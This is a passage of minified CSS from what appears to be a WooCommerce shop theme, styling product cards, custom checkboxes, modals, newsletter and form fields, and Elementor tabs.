.post-item__cont{display:block}}.ch_disable_select{opacity:1;background-color:rgba(0,0,0,0);border-color:#ddd;color:#ddd;cursor:not-allowed;pointer-events:none}.ch_vari_price{width:100%}.woocommerce-variation-add-to-cart-disabled .ch_vari_price{display:none}.single_variation_wrap .ch_need_hide{display:none !important}#ywapo_value_15 label span.ywapo_option_label,#ywapo_value_8 label span.ywapo_option_label{line-height:1.5;letter-spacing:1px;font-weight:700}.mailpoet_form input.mailpoet_text{padding:.625rem .75rem !important;width:100%;height:auto;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}input.mailpoet_submit{height:48px;font-weight:400;border:1px solid #000 !important;background-color:#000;color:#fff;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0;display:inline-block;padding:.75rem 2.125rem !important;font-size:.75rem}.page-content .mailpoet_form{max-width:420px;margin:0 auto}.mailpoet_form>p.mailpoet_form_paragraph{line-height:1.4;letter-spacing:.05em;margin-bottom:1rem}@media(max-width: 768px){.page-content input.mailpoet_submit{width:100%}}div#reserve_notify{font-size:.8rem;line-height:1.65}.remodal.remodal_hbody{padding:0}.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_body{border-bottom:1px solid #eee}.remodal.remodal_hbody .modal_body,.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{padding:1.5rem 2rem}button.remodal-close-button.ja{padding:.75rem 2.125rem;height:48px;background:#000;color:#fff;border-color:#000;letter-spacing:.05em}.remodal.remodal_hbody .remodal_wraper .modal_foot{padding-top:1rem;padding-bottom:1rem}.remodal.remodal_hbody .modal_head{font-size:.95rem;letter-spacing:.05em;font-weight:500}.remodal .border_boxed{border:1px solid;padding:1rem}*+.border_boxed{margin-top:2rem}@media screen and (max-width: 767px){.remodal.remodal_hbody .remodal_wraper{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%;max-height:100vh;height:100vh;height:-webkit-fill-available;overflow:hidden}.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{-ms-flex-negative:0;flex-shrink:0}.remodal.remodal_hbody .modal_body{overflow-y:auto;position:relative;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto}.remodal.remodal_hbody .modal_foot_androi{padding-bottom:4.5rem !important}}@media screen and (max-width: 339px){.remodal.remodal_hbody .modal_head{font-size:.9rem}.remodal.remodal_hbody .modal_body,.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{padding:1.5rem}}@media(min-width: 768px){.single-product .ch_bad_single{position:absolute;left:50%}}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image):after{left:18px !important;top:13px !important}.woocommerce-password-strength.bad,.woocommerce-password-strength.short{color:#e2401c}.bsec .list-shops .c-product-item .product-image-wrapper{height:0;padding-top:133.618%;width:100%;z-index:-1}.bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link{width:100%;height:100%;z-index:1;position:absolute;left:0;top:0;display:block}.bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link img{width:100%;max-width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.bsec__wrap .list-shops .c-product-item .hover-product-image{width:100%;height:100%}.ch_need_hide_detect .woocommerce-variation-description,.ch_need_hide_detect .woocommerce-variation-price,.woocommerce-variation-availability p.stock.in-stock,.has_all_out_stock .woocommerce-variation-availability{display:none !important}.row_freegift{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;border:1px solid;border-color:#ddd;max-width:480px;border-radius:12px;overflow:hidden}.row_freegift .col_thum{max-width:100%;width:110px}.row_freegift .col_desc{padding:1.5rem 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}.col_desc p:last-child{margin-bottom:0}.row_freegift .col_desc .ttl{margin-bottom:.5rem;font-size:.85rem;font-family:var(--fontPrimary);letter-spacing:1px;text-transform:uppercase;font-weight:700}.wpforms-form .wpforms-field-html p{line-height:1.75;font-size:.85rem}.wpforms-form .wpforms-field-html p.p_en{font-size:1.05rem}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-label-inline{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-html ol li{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-html .content_desc ol{padding-left:1rem !important}div.wpforms-container-full .wpforms-form .wpforms-field-html .content_desc ol li+li{margin-top:1rem !important;margin-bottom:0 !important}div.wpforms-container-full .wpforms-form button:not(.ch_disable){background:#000;color:#fff}@media screen and (max-width: 767px){div.wpforms-container-full .wpforms-form button[type=submit]{width:100%}}.first_row .over_href{position:absolute;width:100%;height:100%}.single-product label abbr.required{color:red}.woocommerce-form-coupon-toggle .woocommerce-info:before{content:none !important}.woocommerce-cart .order__summary__row.desc_coupon{padding:.5rem;font-size:.85rem;border:1px solid;font-weight:600;border-left-width:4px}.single_variation_wrap.bundled_item_wrap .woocommerce-variation-price{display:block !important}.single-post .bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link img{position:inherit}.woocommerce-cart .c-scroll-fade-in-block .iconic-was-swatches,.woocommerce-cart .c-scroll-fade-in-block .loop-action{display:none !important}.mwb_wgm_selected_template{display:none !important}.mwb_wgm_from_label{margin-top:24px}@media screen and (max-width: 767px){.icon--plus:after{display:none}.icon--plus.toggle--active::after{display:none}}.cart .gift_card_template_button .quantity{display:none}.series_blog_title h4.elementor-heading-title.elementor-size-default{margin-bottom:24px;font-size:1rem}.col-timeline-desc h5.title{margin-bottom:.5rem}@media only screen and (max-width: 47.99em){.col-timeline-desc h5.title+p{font-size:.85rem;line-height:1.45}.rank_timeline .col-timeline+div{margin-top:2rem}}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label.ywapo_label:before,.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label+.ywapo_label_price,.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label+.ywapo_label_price{padding-left:12px}.single-product .c-product-item_wrap_info .ch_bad_single{position:relative;left:auto;top:auto}.single-product .c-product-item_wrap_info .yith-wcbm-badge{position:relative;top:auto;left:auto;right:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.single-product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap{height:auto;line-height:1;padding:3px 6px 0px;width:auto}.table_font_sm td,.table_font_sm th{font-size:.85rem}.table_responsive_horizontal th,.table_responsive_horizontal td,.table_responsive_vertical th,.table_responsive_vertical td{padding-top:.75rem;padding-bottom:.75rem}@media screen and (max-width: 767px){.table_responsive_vertical{display:block}.table_responsive_vertical th,.table_responsive_vertical .th_md{display:none}.table_responsive_vertical tbody,.table_responsive_vertical tr{display:block}.table_responsive_vertical tr td{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-right:none;border-left:none}.table_responsive_vertical tr td:before{margin-bottom:.25rem}.table_responsive_vertical tr td.text-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.table_responsive .font-serif{font-size:120%;font-family:var(--fontSecondary);font-weight:400}@media screen and (max-width: 767px){.table_responsive tbody td.bigger{font-size:.95rem}.table_responsive tbody td.bigger:before{font-size:85%}}.restamount_label{font-size:85%}@media screen and (min-width: 575px){.sm_align_right{text-align:right}.sm_align_left{text-align:left}.sm_align_center{text-align:center}}@media screen and (min-width: 480px){.show__xs{display:none !important}}@media screen and (max-width: 479px){.hide__xs{display:none !important}}@media screen and (min-width: 768px){.flex_sm{display:-webkit-box;display:-ms-flexbox;display:flex}.flex_sm.row_btns{margin-left:-5px;margin-right:-5px}.flex_sm.row_btns>div{padding-left:5px;padding-right:5px}}.p_xxs{font-size:.65rem}.ja{font-family:var(--fontBody)}.page strong{font-family:inherit}.upper{text-transform:uppercase}.fw_300{font-weight:300}.fw_400{font-weight:400}.fw_500{font-weight:500}.fw_600{font-weight:600}.fw_700{font-weight:700}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_1{margin-bottom:1rem}.mgb_15{margin-bottom:1.5rem}.mgb_2{margin-bottom:2rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_1{margin-top:1rem}.mgt_15{margin-top:1.5rem}.mgt_2{margin-top:2rem}.underline{text-decoration:underline !important}.underlined{border-bottom:1px solid;padding-bottom:8px}ol.num_alpha{list-style:lower-roman}ol.num_basic li+li{margin-top:1rem}ol.num_maru{margin:0;padding-left:0;counter-reset:my-counter;list-style:none}ol.num_maru li{list-style:none;padding-left:24px;position:relative;line-height:16px}ol.num_maru li:before{content:counter(my-counter);counter-increment:my-counter;border-radius:50%;border:1px solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:16px;width:16px;font-size:85%;line-height:1;position:absolute;top:0;left:0}ol.num_maru li+li{margin-top:8px}ol li .top_space{margin-top:.5rem;display:block}ol>li>ol{padding-top:10px}ol>li>ol.child{list-style:none;padding-left:0;margin:0}.p_thin{font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.block{display:block !important}.inline-block{display:inline-block !important}.sec_mgt{margin-top:6rem}@media screen and (max-width: 479px){.sec_mgt{margin-bottom:4rem}}.form-row .selectric-wrapper{position:relative}.form-row .selectric-wrapper:before{content:"";font-family:var(--iconOec);font-weight:normal;border:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.form-row .selectric-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;float:none}.selected_lbl+.selected_value{padding-left:5px;font-weight:600;font-size:115%}.p_ttl__underlined{line-height:1.45;border-bottom:1px solid #eee;padding-bottom:6px;font-weight:500;letter-spacing:.05em}ul.tip_notion{margin:0;padding:0;list-style:none}ul.tip_notion li{font-size:.75rem;line-height:1.45;padding-left:1rem;position:relative}ul.tip_notion li:before{content:"";position:absolute;top:50%;left:0;width:6px;height:6px;content:"";background:#b7b8ba;-webkit-transform:rotate(45deg);transform:rotate(45deg) translateY(-50%)}ul.tip_notion li+li{margin-top:6px}.phd_layout_01 .page-header{border-bottom:none}.phd_layout_01 .page-header #theme-page-title{padding:40px 0}.phd_layout_01 .page-header #theme-page-title .page-title{display:inline-block;font-size:2.75rem;letter-spacing:-0.015em;font-family:var(--fontSecondary);font-weight:400;text-transform:initial}.phd_layout_01 .page-header #theme-page-title .page-title.page-title__svg{display:block}@media screen and (max-width: 576px){.phd_layout_01 .page-header #theme-page-title .page-title{font-size:2.15rem}}.phd_layout_01 .page-header #theme-page-title .page-title em{font-style:normal;font-size:50%;display:block;font-family:var(--fontPrimary);font-weight:400;text-transform:uppercase;letter-spacing:.25em}.phd_layout_01 .page-header #theme-page-title .page-title+.page-subtitle{margin-top:1rem;letter-spacing:.15em}@media screen and (max-width: 576px){.phd_layout_01 .page-header #theme-page-title .page-title+.page-subtitle{font-size:.8rem}}.container-about .page-header #theme-page-title .page-title.page-title__svg{width:70%;max-width:240px}.container-bespoke .page-header #theme-page-title .page-title.page-title__svg{width:55%;max-width:280px}@media screen and (max-width: 767px){body:not(.home) #main.page-short_content{padding-top:4rem}}.container_box{margin-left:auto;margin-right:auto}.container_box__mid{max-width:820px}ul.ul_notion{margin:0;list-style:none;padding:0}ul.ul_notion li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.45}ul.ul_notion li+li{margin-top:8px}ul.ul_notion li:before{padding-right:6px;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.checkbox__simple,.woocommerce .checkbox__simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkbox__simple input[type=checkbox]+span,.woocommerce .checkbox__simple input[type=checkbox]+span{padding-left:24px;display:inline-block;position:relative;font-size:inherit;font-weight:normal}.checkbox__simple input[type=checkbox]+span:before,.woocommerce .checkbox__simple input[type=checkbox]+span:before{content:"" !important;width:16px;height:16px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.checkbox__simple input[type=checkbox]+span:after,.woocommerce .checkbox__simple input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.checkbox__simple input[type=checkbox]:checked+span:after,.woocommerce .checkbox__simple input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.swatch__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -10px}.swatch__list>div{padding-left:10px;padding-right:10px}.swatch__radio{border-radius:0;border:none;border-bottom:1px solid #ddd;cursor:pointer;display:inline-block;padding:7px 10px;position:relative}.swatch__radio.checked{border-bottom-color:#000}.swatch__radio-text{font-family:var(--fontPrimary);line-height:1}.swatch__radio input[type=checkbox]{display:block !important;opacity:0;width:100%;height:100%;position:absolute;left:0;top:0}.image-checkbox{border:4px solid rgba(0,0,0,0);outline:0}.image-checkbox input[type=checkbox]{display:none}.image-checkbox input[type=checkbox]+.icon_check{width:18px}.image-checkbox input[type=checkbox]+.icon_check:before,.image-checkbox input[type=checkbox]+.icon_check:after{content:none !important}.image-checkbox input[type=checkbox]+.icon_check>span{width:100%;padding-top:100%;display:block;position:relative}.image-checkbox input[type=checkbox]+.icon_check>span:before,.image-checkbox input[type=checkbox]+.icon_check>span:after{position:absolute;content:""}.image-checkbox input[type=checkbox]+.icon_check>span:before{width:100%;height:100%;left:0;top:0;border:1px solid}.image-checkbox input[type=checkbox]+.icon_check>span:after{-webkit-transition:all .2s ease;transition:all .2s ease;top:50%;left:50%;margin-left:-4px;margin-top:-1px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translate(-50%, -50%);transform:scale(0) rotate(45deg) translate(-50%, -50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.image-checkbox input[type=checkbox]:checked+.icon_check{position:relative;width:18px;display:block}.image-checkbox input[type=checkbox]:checked+.icon_check>span:after{-webkit-transform:scale(1) rotate(45deg) translate(-50%, -50%);transform:scale(1) rotate(45deg) translate(-50%, -50%)}.image-checkbox-checked{border-color:#4783b0}.grids__card{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.grids__card>div{width:50%}@media screen and (min-width: 768px){.grids__card>div{width:33.333%}}@media screen and (min-width: 1202px){.grids__card>div{width:25%}}.card__style{--background: #fff;--background-checkbox: #000;--text-color: #666;--text-headline: #000;--card-shadow: #000;--card-radius: 8px;--blend-mode: overlay;--transition: 0.15s}.card__style>div{margin:.25rem;background:var(--background);border-radius:var(--card-radius);overflow:hidden;-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));-webkit-transition:-webkit-transform var(--transition),-webkit-box-shadow var(--transition);transition:-webkit-transform var(--transition),-webkit-box-shadow var(--transition);transition:transform var(--transition),box-shadow var(--transition);transition:transform var(--transition),box-shadow var(--transition),-webkit-transform var(--transition),-webkit-box-shadow var(--transition);-webkit-transform:scale(var(--scale, 1)) translateZ(0);transform:scale(var(--scale, 1)) translateZ(0)}.card__style>div.image-checkbox{border:none;cursor:pointer}.card__style>div.image-checkbox input[type=checkbox]+.icon_check{left:.5rem;top:.5rem;position:absolute}.card__style>div.image-checkbox input[type=checkbox]+.icon_check>span:before{border:solid 2px #e3e3e3;border-radius:100%}.card__style>div.image-checkbox-checked{--shadow: 0 0 0 1px var(--card-shadow)}.card__style>div.image-checkbox-checked input[type=checkbox]+.icon_check>span:before{border-color:var(--background-checkbox);background:var(--background-checkbox)}.card__style>div.image-checkbox-checked input[type=checkbox]+.icon_check>span:after{border-color:#fff}.card__style>div:hover{-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.15));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.15))}.card__body-img{padding-top:133%;width:100%;position:relative}.card__body-img .img-responsive{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;-webkit-transform:scale(0.8) translateY(-6%);transform:scale(0.8) translateY(-6%)}.card__body-header{padding:.65rem .5rem;width:100%;position:absolute;text-align:center;bottom:0;background:rgba(255,255,255,.85)}.card__body-header-title{font-size:.75rem;line-height:1.35;font-family:var(--fontSecondary);font-weight:400}.card__radius{border-radius:6rem;background:var(--background);-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));border:1px solid #efefef;overflow:hidden}.card__radius .row{margin-left:-6px !important;margin-right:-6px !important}.card__radius .row>div{padding:0 6px !important}.card__radius .row>div:first-child .desc{padding:1rem 1.5rem}.card__radius .row>div:not(:first-child) .desc{padding-right:1.5rem}.card__radius .col-thum{width:110px}.card__radius .desc .p_title{margin-bottom:.25rem}.card__radius_small{border-radius:1rem}.card__radius_none{border-radius:0}.after-cart-content .p_title{line-height:1.35}.after-cart-content .p_title+p{line-height:1.35;font-size:.7rem}.img_crop{width:100%;padding-top:100%;display:block;position:relative}.img_crop img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-o-object-fit:cover;object-fit:cover}.acc_title{padding:1rem 0;border-top:1px solid #efefef}.summary .acc_title{font-family:var(--fontThird);font-weight:400;font-size:.85rem}.remodal.remodal_hbody{font-size:.8rem;line-height:1.65;max-height:100vh;margin-bottom:0}.remodal.remodal_hbody>.remodal_wraper{max-height:100vh;overflow:auto}.remodal.remodal_hbody .page_block__content{text-align:left}.remodal.remodal_hbody .page_block__content h4{margin-bottom:4px;text-align:left;font-size:.9rem;line-height:1.45}.remodal.remodal_hbody .page_block__content .text{text-align:left}.remodal.remodal_hbody .page_block__content+.page_block__content{margin-top:1.5rem}.type-page .page_block__content+.page_block__content{margin-top:25px;padding-top:25px;border-top:1px solid #efefef}.type-page .page_block__content h4{font-weight:400;font-size:1rem;color:#0a0a0a;line-height:1.65}.type-page .page_block__content .text{padding:10px;font-size:.85rem;line-height:1.8}@media screen and (max-width: 767px){.row_btns .row_btn{text-align:center}.row_btns .row_btn .link_img{display:inline-block;max-width:180px;vertical-align:bottom}.row_btns .row_btn+.row_btn{margin-top:5px}}body.page .page-content .elementor-tab-content div:not(.slick-slide):not(.row_btn)+p,body.page .page-content .elementor-tab-content div:not(.slick-slide):not(.row_btn)+div{margin-top:12px}body.page .page-content .elementor-tab-content p:last-child{margin-bottom:0}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items{margin-top:1rem}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items .elementor-icon-list-item{font-size:.85rem;line-height:1.45;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items .elementor-icon-list-item+.elementor-icon-list-item{margin-top:8px}body.page .page-content .elementor-widget-icon-list.basic__icon_list.fs_small .elementor-icon-list-item{font-size:.75rem}body.page .page-content .ja__ttl .elementor-heading-title{font-family:var(--fontBody);font-size:.85rem}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;position:relative;z-index:1}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper:before{content:"";border-bottom:1px solid;display:block;width:100%;position:absolute;bottom:0;z-index:-1;opacity:.15}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:0 1rem 1rem}@media screen and (max-width: 479px){body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:0 6px 12px;text-align:center;width:50%}}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title a{color:#868786;font-weight:500;font-size:.9rem;letter-spacing:.05em}@media screen and (max-width: 479px){body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title a{font-size:.75rem}}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active{border-top-color:rgba(0,0,0,0);border-left-color:rgba(0,0,0,0);border-right-color:rgba(0,0,0,0)}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a{color:#000}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:before{content:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:after{left:0;width:100%;border-color:#000}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper{border:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper .elementor-tab-mobile-title{display:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper .elementor-tab-content{padding:2rem 0;line-height:1.65;font-size:.9rem;border:none}body.page .page-content .grids_row .elementor-heading-title{font-size:1rem;line-height:1.45;font-family:var(--fontLocal);font-weight:400}body.page .page-content .grids_row .desc{margin-top:.75rem;font-size:.75rem}body.page .page-content .grids_row .desc p{font-size:.75rem;line-height:1.45;font-weight:300}body.page .page-content .p_desc p{font-weight:300;font-size:.85rem}body.page .page-content .p_desc p strong{font-weight:500;font-family:inherit}body.page .page-content .ttl_sec{font-size:1.65rem}body.page .page-content .ttl_sec.ttl_style01{margin-bottom:1rem}body.page .page-content .ttl_sec.ttl_mgb{margin-bottom:2rem}body.page .page-content .ttl_sec .elementor-heading-title{line-height:1.45;font-family:var(--fontSecondary);font-weight:400;display:inline-block}body.page .page-content .ttl_sec .elementor-heading-title>span{display:inline-block}body.page .page-content .ttl_sec .elementor-heading-title em{font-style:normal;line-height:1;display:block;font-family:var(--fontPrimary);font-weight:300;text-transform:uppercase;letter-spacing:.15em;font-size:.9rem}body.page .page-content .ttl_sec .elementor-heading-title em+span{line-height:1}body.page .page-content .ttl_sec.has_sttl .elementor-heading-title{line-height:1.15}.form-row .checkbox{font-size:13px}div#mailpoet_woocommerce_checkout_optin_field{float:none}div#mailpoet_woocommerce_checkout_optin_field label.checkbox{position:relative;padding-left:24px}div#mailpoet_woocommerce_checkout_optin_field label.checkbox:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}div#mailpoet_woocommerce_checkout_optin_field label.checkbox:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}div#mailpoet_woocommerce_checkout_optin_field label.checkbox.checked:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.woocommerce input[type=checkbox]+span.optional{display:inline-block}.woocommerce input[type=checkbox]+span.optional:before,.woocommerce input[type=checkbox]+span.optional:after{content:none !important}.woocommerce input[type=checkbox]:checked+span.optional:before,.woocommerce input[type=checkbox]:checked+span.optional:after{content:none !important}.woocommerce-notice-wrapper .woo-notice-box li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 479px){.woocommerce-notice-wrapper .woo-notice-box li{font-size:.75rem}}.woocommerce-notice-wrapper .woo-notice-box li:before{margin-right:8px;content:"";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-notice-wrapper .woo-notice-box li+li{margin-top:8px}.instruction_container{padding:1rem 0 0;border:1px solid}.instruction_container.no_border{border:none}.instruction_container .ttl_wrap{text-align:center;position:relative;z-index:1}.instruction_container .ttl_wrap:before{content:"";width:100%;height:1px;background:#000;position:absolute;left:0;top:50%;z-index:-1;opacity:0}.instruction_container .ttl_wrap .ttl_inner{padding:0 12px;display:inline-block;background:#fff}.instruction_container .ttl_wrap .ttl,.instruction_container .ttl_wrap .subttl{line-height:1.45}.instruction_container .ttl_wrap .ttl{font-size:1.45rem;font-family:var(--fontSecondary);font-weight:400}.instruction_container .ttl_wrap .subttl{margin-top:2px;font-size:.75rem}.instruction_container .ttl_wrap .subttl_ja{font-family:var(--fontBody);font-weight:300;letter-spacing:.05em}.instruction_container .slick-slider .slick-dots{text-align:center}.instruction_container .grid{padding:0 2rem}.instruction_container .grid p:not(.p_en){font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.instruction_container .grid p:not(.p_en) *{font-family:var(--fontBody)}.instruction_container .grid p:not(.p_en) strong{font-weight:700}.instruction_container .grid p.p_en{font-family:var(--fontLocal);font-weight:400;font-size:1.05rem;text-align:center}.instruction_container_thanks .grid{padding:0 2rem}.instruction_container_thanks .grid p:not(.p_en){font-size:.75rem;font-weight:400}.instruction_container_thanks .grid p.p_en{font-size:.9rem;letter-spacing:.1em}.instruction_container .inst_head{margin-bottom:1rem}.instruction_container .inst_body{padding-bottom:1rem}.instruction_container .inst_foot:not(.no_border){border-top:1px solid}.instruction_container .inst_foot:not(.no_innerpad) .inner{padding:1rem 2rem 1.5rem}.instruction_container .inst_foot.no_innerpad .inner+.inner{margin-top:1.25rem}.instruction_container .inst_foot p{font-size:.75rem;letter-spacing:.05em}.instruction_container .inst_foot p.p_ttl{font-weight:600}.instruction_container .inst_foot .ul_notion li{font-size:.75rem}.elementor-element .instruction_container .inst_foot{border-top-color:#eee;padding-top:2rem}.elementor-element .instruction_container .inst_foot .inner{padding:0 1.5rem}.elementor-element .instruction_container .inst_foot .inner+.inner{margin-top:1.5rem}.product-details *+.instruction_container{margin-top:1.5rem;padding-top:0}.product-details .acc-item .instruction_container .p_ttl+*{margin-top:.65rem}.grids_style01 .col_thum{width:25%;max-width:120px}.grids_style01 .col_desc{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}.grids_style02.responsive-slick{padding:0 1rem 1.5rem}.grids_style02.responsive-slick ul.slick-dots{display:block !important;text-align:center;bottom:0}.grids_style02 .grid{padding:0 1rem}.grids_style02 .grid .col_desc{margin-top:1rem}.grids_style02 .grid .col_desc p{font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.notice_product{font-size:.75rem;line-height:1.65}.link_cp+.notice_product{margin-top:2rem}.woocommerce .variations .iconic_colors_extrafee{margin-bottom:20px}.woocommerce .variations .iconic_colors_extrafee .iconic-was-swatch__container:before{content:"別注";position:absolute;font-size:.65rem;width:calc(100% + 6px);left:-3px;bottom:-24px;border:1px solid;line-height:1;padding:1px 3px;border-radius:6px}.wrap__btn{margin-top:3rem}.wrap__btn .elementor-text-editor{display:-webkit-box;display:-ms-flexbox;display:flex}.wrap__btn .btn.icon-btn{font-size:.85rem;padding:0 1.65rem;min-width:260px;max-width:100%;height:56px;line-height:54px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wrap__btn .btn.icon-btn.icon-btn__goto:after{font:normal normal normal 200%/1 var(--iconOec);text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}#reservationFormCustomer .form-row input+p{font-size:.65rem;margin-top:6px;line-height:1.45}#reservationFormCustomer .form-row input+p a{text-decoration:underline;font-weight:bold}.cart .row_option{margin-top:1rem;margin-bottom:1rem}.cart .row_option .form-row{float:none}.form-row .password-input{display:block}.form-row .password-input input{float:none}.page .c-btn-cat strong{font-family:var(--fontAlt)}#news_top_modal .blog-article-sum .blog-title{line-height:1.45}.custom_option__container .cta.about_size.pop-up-button-remodal{font-size:.65rem;display:inline-block}@media screen and (max-width: 339px){.custom_option__container .cta.about_size.pop-up-button-remodal{margin-top:5px}}.my_account_coupon{border:1px 